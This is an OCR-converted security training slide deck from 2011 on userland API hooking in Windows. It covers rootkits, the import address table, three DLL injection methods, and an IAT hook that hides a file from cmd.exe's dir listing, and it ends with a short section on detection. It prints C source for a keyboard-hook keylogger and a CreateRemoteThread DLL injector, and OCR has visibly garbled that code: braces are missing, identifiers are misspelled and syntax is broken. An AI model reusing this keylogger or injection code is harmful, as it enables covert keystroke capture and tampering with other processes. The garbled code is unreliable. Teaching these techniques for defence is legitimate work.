

## HIGH-TECH BRIDGE

INFORMATION SECURITY SOLUTIONS

USERLAND HOOKING IN WINDOWS

**03 AUGUST 2011** 

BRIAN MARIANI
SENIOR SECURITY CONSULTANT



## SOME IMPORTANT POINTS



THIS DOCUMENT IS THE FIRST OF A SERIES OF FIVE ARTICLES RELATING TO THE ART OF HOOKING.

AS A TEST ENVIRONMENT WE WILL USE AN ENGLISH
WINDOWS SEVEN SP1 OPERATING SYSTEM
DISTRIBUTION.

## WHAT IS HOOKING?



- IN THE SPHERE OF COMPUTER SECURITY, THE TERM HOOKING ENCLOSE A RANGE OF DIFFERENT TECHNIQUES.
- THESE METHODS ARE USED TO ALTER THE BEHAVIOR OF AN OPERATING SYSTEM BY INTERCEPTING FUNCTION CALLS, MESSAGES OR EVENTS PASSED BETWEEN SOFTWARE COMPONENTS.
- A PIECE OF CODE THAT HANDLES INTERCEPTED FUNCTION CALLS, IS CALLED A HOOK.

#### THE WHITE SIDE OF HOOKING TECHNIQUES?



- THE CONTROL OF AN APPLICATION PROGRAMMING INTERFACE (API) CALL IS VERY USEFUL AND ENABLES PROGRAMMERS TO TRACK INVISIBLE ACTIONS THAT OCCUR DURING THE APPLICATIONS CALLS.
- IT CONTRIBUTES TO COMPREHENSIVE VALIDATION OF PARAMETERS.
- REPORTS ISSUES THAT FREQUENTLY REMAIN UNNOTICED.
- API HOOKING HAS MERITED A REPUTATION FOR BEING ONE OF THE MOST WIDESPREAD DEBUGGING TECHNIQUES.
- HOOKING IS ALSO QUITE ADVANTAGEOUS TECHNIQUE FOR INTERPRETING POORLY DOCUMENTED APIS.



- HOOKING CAN ALTER THE NORMAL CODE EXECUTION OF WINDOWS APIS BY INJECTING HOOKS.
- THIS TECHNIQUE IS OFTEN USED TO CHANGE THE BEHAVIOR OF WELL KNOWN WINDOWS APIS.
- THIS PRACTICE IS IMPLEMENTED IN A SET OF PROGRAMS AND CODE THAT ALLOWS A PERMANENT, CONSISTENT OR UNDETECTABLE PRESENCE IN A PREVIOUSLY ATTACKED SYSTEM.
- THIS SET OF PROGRAMS USED TO CONTROL A SYSTEM WHILE HIDING HIS PRESENCE IS KNOW AS A ROOTKIT.

## WHY DO ROOTKITS EXIST?



- ONE OF THE MOST HUMAN BEINGS CHARACTERISTICS IS CURIOSITY, REMEMBER ADAM AND EVE STORY.
- PEOPLE WANT TO SEE OR CONTROL WHAT OTHER PEOPLE
  ARE DOING AND COMPUTERS ARE A PERFECT TARGET.
- A ROOTKIT IS CONVENIENT IF AND ATTACKER DESIRES TO MAINTAIN ACCESS TO A SYSTEM.
- THEY OFTEN PROVIDE TWO MAIN PRIMARY FUNCTIONS:
  - REMOTE COMMAND AND CONTROL.
  - SOFTWARE EAVESDROPPING.

## **USERLAND ROOTKITS**



- IN COMPUTING, HIERARCHICAL PROTECTION DOMAINS, OFTEN CALLED **PROTECTION RINGS**, ARE A MECHANISM TO PROTECT DATA AND FUNCTIONALITY FROM FAULTS AND MALICIOUS BEHAVIOR.
- USERLAND ROOTKITS RUN IN (RING 3) PRIVILEGE MODE. THEY USE A VARIETY OF METHODS TO HIDE THEMSELVES, SUCH AS:



FOR EXAMPLE A USERLAND ROOTKIT WHO WANTS TO HIDE REGISTRY INFORMATION FROM A WINDOWS APPLICATION WHICH USES LIBRARIES SUCH AS USER32.DLL, KERNEL32.DLL, OR ADVAPI32.DLL.

## KERNEL-LAND ROOTKITS



- KERNEL ROOTKITS RUN WITH THE MOST HIGHEST OPERATING SYSTEM PRIVILEGES (RING O).
- THEY ADD OR REPLACE PIECES OF CODE OF THE OPERATING SYSTEM TO MODIFY KERNEL BEHAVIOR.
- OPERATING SYSTEMS SUPPORT KERNEL MODE DRIVERS, THEY RUN WITH THE SAME PRIVILEGES AS THE OPERATING SYSTEM ITSELF.
- THIS CLASS OF ROOTKIT HAS UNRESTRICTED SECURITY ACCESS.
- KERNEL ROOTKITS CAN BE ESPECIALLY DIFFICULT TO DETECT AND REMOVE BECAUSE THEY OPERATE AT THE SAME SECURITY LEVEL AS THE OPERATING SYSTEM ITSELF.
- THEY ARE ABLE TO INTERCEPT OR SUBVERT THE MOST TRUSTED OPERATING SYSTEM.

## AN AMUSING ROOTKIT STORY



#### The New york Times

#### The Rootkit of All Evil

By DAN MITCHELL

SONY BMG can take two lessons from its recent wayward attempt to fend off digital piracy: One, in a world of technology-astute bloggers, it's not easy to get away with secretly infecting your customers' computers with potentially malicious code. And two, as many a politician has learned, explaining your own screw-up badly is often worse than the screw-up itself.



Or as Wired News put it, "The Cover-Up Is the Crime."

It all started on Halloween, when Mark Russinovich, a computer security researcher, discovered that the antipiracy software that a Sony BMG CD had installed on his machine was based on a "rootkit." Rootkits are often used by malicious hackers to disguise spyware, malware and other nasty stuff. Removing one can do damage, even destroying an operating system. Mr. Russinovich posted his tale on his blog, sysinternals.com/blog, and the pile-on commenced.

Sony BMG responded by offering a piece of software it said would remove the rootkit, but at the same time said the rootkit was "not malicious and does not compromise security." Thomas

MORE..

#### WHAT IS THE IMPORT ADDRESS TABLE



- INSIDE A WINDOWS PORTABLE EXECUTABLE (PE) FILE, THERE IS AN ARRAY OF DATA STRUCTURES, ONE FOR EVERY IMPORTED DYNAMIC LINK LIBRARY (DLL)
- THESE STRUCTURES GIVES THE NAME OF THE IMPORTED DLL AND POINTS TO AN ARRAY OF FUNCTION POINTERS.
- THIS SAID ARRAY IS KNOWN AS THE IMPORT ADDRESS TABLE (IAT).
- EACH IMPORTED API HAS ITS OWN RESERVED SPOT IN THE IAT WHERE THE ADDRESS OF THE IMPORTED FUNCTION IS WRITTEN BY THE WINDOWS PE LOADER.
- THIS LAST POINT IS PARTICULARLY IMPORTANT: ONCE A MODULE IS LOADED, THE IAT CONTAINS THE ADDRESS THAT IS INVOKED WHEN CALLING IMPORTED APIS.
- WE ENCOURAGE YOU TO READ THE PORTABLE EXECUTABLE FILE
  ARTICLE FROM MATT PIETREK AT HTTP://MSDN.MICROSOFT.COM/ENUS/MAGAZINE/CC301805.ASPX

#### FINDING THE IMPORT ADDRESS TABLE (1)







#### FROM THE IAT TO THE API CODE





- DLL INJECTION IS A TECHNIQUE USED TO RUN CODE WITHIN THE ADDRESS SPACE OF ANOTHER PROCESS BY FORCING IT TO LOAD A DYNAMIC-LINK LIBRARY.
- IT IS OFTEN USED BY THIRD-PARTY DEVELOPERS.
- USUALLY TO INFLUENCE THE BEHAVIOR OF A PROGRAM IN A WAY ITS AUTHORS DID NOT EXPECT IT.
- FOR EXAMPLE, THE INJECTED CODE COULD TRAP SYSTEM FUNCTION CALLS, OR READ THE CONTENTS OF PASSWORD TEXTBOXES, WHICH CANNOT BE DONE THE USUAL WAY.



- IN WINDOWS 7 AS IN OTHER FLAVOURS, THERE ARE THREE DIFFERENT TECHNIQUES TO INJECT A DLL INTO THE USER SPACE OF ANOTHER PROCESS.
  - USING THE REGISTRY.
  - A HANDY API NAMED SETWINDOWSHOOKEX.
  - CREATING A REMOTE THREAD.



- IN THE REGISTRY KEY:

  HKEY\_LOCAL\_MACHINE\SOFTWARE\MICROSOFT\
  WINDOWS NT\CURRENTVERSION\WINDOWS\ EXIST
  TWO ENTRIES NAMED APPINIT\_DLLS AND
  LOADAPPINIT DLLS.
- WHEN AN APPLICATION USING THE MODULE USER32.DLL IS LOADED, THE DLL CONTAIN IN APPINIT\_DLLS ENTRY WILL BE LOADED INTO THE ADDRESS SPACE OF THE APPLICATION.
- THE JOB IS DONE USING LOADLIBRARY FUNCTION.





#include <stdio.h>
#include <windows.h>

BOOL APIENTRY DllMain (HINSTANCE hInstance, DWORD dwReason, LPVOID lpReserved)
{
 if (dwReason == DLL\_PROCESS\_ATTACH)
 {
 MessageBoxA(0, "Message :]", "I love APIs Trap :]", 0);
 }
 Requir
}
Requir

Table 1. Applnit DLLs Infrastructure Registry Values Description Sample values LoadAppInit DLLs Value that globally 0x0 - Applnit DLLs are disabled. (REG\_DWORD) enables or disables 0x1 - Applnit DLLs are enabled. Applnit\_DLLs. Applnit DLLs Space -or comma-C:\PROGRA~1\Test\Test.dll (REG SZ) delimited list of DLLs to load. The complete path to the DLL should be specified by using short file names. RequireSignedAppInit DLLs Require code-signed DLLs. 0x0 - Load any DLLs. (REG DWORD) 0x1 - Load only code-signed DLLs.



#### USING SETWINDOWSHOOKEX FUNCTION (4)



- WINDOWS PROGRAMS RECEIVE EVENTS MESSAGES FOR MANY EVENTS IN THE COMPUTER
   THAT RELATED TO THE APPLICATION.
- FOR EXAMPLE, A PROGRAM COULD RECEIVE EVENT MESSAGES WHEN A MOUSE BUTTON IS PUSHED.
- SETWINDOWSHOOKEX IS A FUNCTION THAT MAKES POSSIBLE TO HOOK WINDOW MESSAGES IN OTHER PROCESSES.
  - THE TYPE OF HOOK PROCEDURE TO BE INSTALLED, (IDHOOK)
  - A POINTER TO THE HOOK PROCEDURE. (LPFN)
  - A HANDLE TO THE DLL CONTAINING THE HOOK PROCEDURE POINTED TO BY THE LPFN PARAMETER. (HMOD)
  - THE IDENTIFIER OF THE THREAD WITH WHICH THE HOOK PROCEDURE IS TO BE ASSOCIATED. IF ZERO, THE HOOK PROCEDURE IS ASSOCIATED WITH ALL EXISTING THREADS RUNNING IN THE SAME DESKTOP. (DWTHREADID)

HHOOK WINAPI SetWindowsHookEx(
\_\_in int idHook,
\_\_in HOOKPROC lpfn,
\_\_in HINSTANCE hMod,
\_\_in DWORD dwThreadId

THIS FUNCTION WILL LOAD EFFICIENTLY THE DLL INTO ANOTHER APPLICATION ADDRESS SPACE.

#### USING SETWINDOWSHOOKEX FUNCTION (5)



```
#include "dll.h"
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
HHOOK hKevHook;
KBDLLHOOKSTRUCT kbdStruct;
BYTE kevState[256];
WCHAR buffer[16];
FILE * file:
LRESULT WINAPI KevEvent (int nCode, WPARAM wParam, LPARAM 1Param)
if ( (nCode == HC ACTION) && ((wParam == WM SYSKEYDOWN) || (wParam == WM KEYDOWN)) )
 kbdStruct = *((KBDLLHOOKSTRUCT*)1Param);
 GetKeyboardState((PBYTE)&keyState);
 ToUnicode (kbdStruct.vkCode, kbdStruct.scanCode, (PBYTE) &keyState, (LPWSTR) &buffer, sizeof(buffer) / 2, 0);
 file = fopen("c:\\injector\\KeyLogger\\Log.txt", "a");
 fprintf(file, "%c",buffer[0]);
 fclose(file);
return CallNextHookEx(hKeyHook, nCode, wParam, 1Param);
BOOL APIENTRY DilMain (HINSTANCE hinstance, DWORD dwReason, LPVOID lpReserved)
if (dwReason == DLL PROCESS ATTACH)
   file = fopen("c:\\injector\\KeyLogger\\Log.txt", "w");
   hKeyHook = SetWindowsHookEx(WH KEYBOARD LL, (HOOKPROC)KeyEvent, GetModuleHandle(NULL), 0);
    MSG message;
    while (GetMessage (&message, NULL, 0, 0))
    TranslateMessage(@message);
    DispatchMessage (@message);
     UnhookWindowsHookEx(hKeyHook);
    fclose(file);
     return 0:
```



#### USING CREATEREMOTETHREAD FUNCTION (6)



- THE API TAKES THE FOLLOWING PARAMETERS:
  - A HANDLE TO THE PROCESS IN WHICH THE THREAD IS TO BE CREATED. (HPROCESS)
  - A POINTER TO A SECURITY ATTRIBUTES STRUCTURE THAT SPECIFIES A SECURITY DESCRIPTOR FOR THE NEW THREAD.(LPTHREADATTRIBUTES)
  - THE INITIAL SIZE OF THE STACK, IN BYTES. (DWSTACKSIZE)
  - A POINTER TO THE APPLICATION-DEFINED FUNCTION OF TYPE
    LPTHREAD START ROUTINE TO BE EXECUTED BY THE THREAD. (LPSTARTADDRESS)
  - A POINTER TO A VARIABLE TO BE PASSED TO THE THREAD FUNCTION. (LPPARAMETER)
  - THE FLAGS THAT CONTROL THE CREATION OF THE THREAD, (DWCREATIONFLAGS)
  - A POINTER TO A VARIABLE THAT RECEIVES THE THREAD IDENTIFIER. (LPTHREADID)

- TO ACCOMPLISH THE TASK OF INJECTING A DEL JUSING CREATEREMOTETHREAD WE NEED TO FOLLOW FOUR STEPS:
  - OPEN THE TARGET PROCESS.
  - ALLOCATE MEMORY IN THE TARGET PROCESS.
  - WRITE THE NAME OF OUR DLL IN THE TARGET PROCESS.
  - CREATE THE THREAD.

#### **USING CREATEREMOTETHREAD FUNCTION** (7)



```
int Inject_DLL(long pidProckInjecter , char* dll_to_inject);
long ProcessToPid(char* process);
int Inject_DLL(long pidProckInjecter , char* dll_to_inject)
    long dll_size = strlen(dll_to_inject) + 1;
    printf("-> Opening the target process...\n");
    HANDLE MyHandle = OpenProcess(PROCESS ALL ACCESS , FALSE , pidProckInjecter);
    if (MyHandle == NULL) return 0:
    printf("-> Memory Allocation...\n");
    LPVOID MyAlloc = VirtualAllocEx( MyHandle , NULL , dll_size , MEM_COMMIT , PAGE EXECUTE READWRITE);
    if (MyAlloc == NULL)
        return 0:
    printf("-> Writing DLL in memory...\n");
    int IsWriteOK = WriteProcessMemory( MyHandle , MyAlloc , dll_to_inject , dll_size , 0);
    if(IsWriteOK == 0)
        return 0:
    printf("-> Creating the Thread...\n");
    DWORD identificateurThread ;
    LPTHREAD START ROUTINE addrLoadLibrary = (LPTHREAD START ROUTINE) GetProcAddress (LoadLibrary ("kernel32"), "LoadLibraryA");
    HANDLE ThreadReturn= CreateRemoteThread( MyHandle , NULL , 0 , addrLoadLibrary , MyAlloc , 0 , &identificateurThread );
        return O:
    if ((MyHandle != NULL) && (MyAlloc != NULL) && (IsWriteOK != ERROR INVALID HANDLE) && (ThreadReturn != NULL))
    { printf("-> DLL injected :]\n");
    return 1;
long ProcessToPid(char* process)
    HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS,0);
    PROCESSENTRY32 structprocsnapshot = {0};
    structprocsnapshot.dwSize = sizeof(PROCESSENTRY32);
    if (snapshot == INVALID HANDLE VALUE) return 0;
    if(Process32First(snapshot,&structprocsnapshot) == FALSE)return 0;
    while (Process32Next(snapshot, &structprocsnapshot) )
         if(!strcmp(structprocsnapshot.szExeFile,process))
              CloseHandle(snapshot);
              printf("Pid is -> %d\n", structprocsnapshot.th32ProcessID);
              return structprocsnapshot.th32ProcessID;
      CloseHandle(snapshot);
  int main(int argc , char* argv[])
      Inject DLL(ProcessToPid(argv[1]),argv[2]);
```



WE INJECT OUR DLL INTO THE CMD.EXE PROCESS

#### HOOKING THE IAT PRACTICAL EXAMPLE



- IN THIS PRACTICAL EXAMPLE OUR TARGET APPLICATION IS CMD.EXE
- WE WANT TO HIDE A FILE FROM A DIR COMMAND.
- TO ACCOMPLISH THIS WE WILL HOOK THE FUNCTION FINDNEXTFILEW API IMPORTED FROM KERNEL32.DLL MODULE TO SKIP OUR SECRET FILE FROM THE LISTING.

C:\>dumpbin c:\windows\system32\cmd.exe /imports:kernel32.dll | find "FindNextFileW"
7C80EFCA DA FindNextFileW

THIS IS JUST A BASIC EXAMPLE, AS USERLAND HOOKS ARE NOT THE BEST CHOICE TO HIDE FILES.



BEFORE HOOKING THE API POINTER OF FINDNEXTFILEW WE ATTACH OUR DEBUGGER TO CMD.EXE PROCESS AND WE FIND THE ADDRESS OF THE TARGET API:







THE INITIAL MODE OF THE .TEXT SECTION IS IN READ EXECUTABLE MODE.





WHEN WE LIST THE FILES FROM THE TEST SUBDIRECTORY WE OBTAIN THE FOLLOWING LISTING:

```
Administrator: Command Prompt
    /olume in drive C has no label.
/olume Serial Number is BEE8-D290
    Directory of c:\Test
  .07.2011 20:25

.07.2011 12:04 7 File2.txt

.07.2011 12:04 7 File2.txt

.07.2011 20:25 6 Maintenance.txt

5.07.2011 12:04 11 secret.txt

4 File(s) 30 bytes

2 Dir(s) 2'358'968'320 bytes free
                                                                       6 File1.txt
7 File2.txt
   :\Test>_
```



AFTER HOOKING THE FUNCTION WE CAN SEE THAT THE IAT POINTER TO FINDNEXTFILEW API HAS CHANGED.





- THE INITIAL MODE OF THE TEXT SECTION WAS IN READ EXECUTABLE MODE, NOW IT IS IN READ WRITE EXECUTABLE.
- WE CAN SEE THAT OUR DLL WAS INJECTED AT 0x613C0000 BASE ADDRESS.

| 49020000   00001 000                                        | cmd                      | 19 D20000                        |                          | PE header                        | Imaα                 | R            | RUE               |
|-------------------------------------------------------------|--------------------------|----------------------------------|--------------------------|----------------------------------|----------------------|--------------|-------------------|
| 49D21000 00023000                                           | emd 4                    | 49D20000                         | .text                    | code,imports                     | Imag                 | RWE          | RWE               |
| 49D44000 0001D000<br>49D61000 00009000<br>49D6A000 00002000 |                          | 19D2UUUU<br>19D20000<br>19D20000 | .data<br>.rsrc<br>.reloc | data<br>resources<br>relocations | Imag<br>Imag<br>Imag | RW<br>R<br>R | RWE<br>RWE<br>RWE |
| 613C0000 00001000<br>613C1000 00001000                      | HookFind 6<br>HookFind 6 | 513C0000<br>513C0000             | .text                    | PE header<br>code                | Imag<br>Imag         | R<br>R E     | RWE<br>RWE        |
| 613C2000 00001000<br>613C3000 00001000                      | HookFind 6<br>HookFind 6 | 613C0000<br>613C0000             | .data<br>.rdata          | data                             | Imag<br>Imag         | RW Copy      | RWE               |
| 613C4000 00001000<br>613C5000 00001000                      | HookFind (               | 513C0000                         | .bss<br>.idata           | imports                          | I mag<br>I mag       | RW           | RWE               |



AT THIS TIME WHEN WE LIST THE FILES FROM THE
TEST SUBDIRECTORY WE DO NOT SEE ANY MORE
THE "SECRET.TXT" FILE.



## DRAWBACKS OF IAT HOOKING



- VERY EASY TO DISCOVER.
- WITH LATE-DEMAND BINDING, FUNCTION ADDRESSES ARE NOT RESOLVED UNTIL THE FUNCTION IS CALLED. AS THE FUNCTION WILL NO HAVE AN ENTRY IN THE IAT, THE HOOK WILL NOT BE POSSIBLE.
- IF THE APPLICATION USES LOADLIBRARY AND GETPROCADDRESS TO FIND ADDRESSES DURING RUNTIME, THE IAT HOOK WILL NOT WORK.

### DETECTING IAT HOOKING



■ WE CAN DETECT IT MANUALLY, BY ATTACHING THE TARGET PROCESS TO OUR DEBUGGER, OR AUTOMATICALLY, WITH TOOLS LIKE HOOKEXPLORER FROM IDEFENSE.



## CONCLUSION

